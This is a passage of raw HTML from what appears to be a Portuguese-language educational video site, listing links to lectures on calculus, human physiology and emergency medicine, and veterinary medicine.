                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
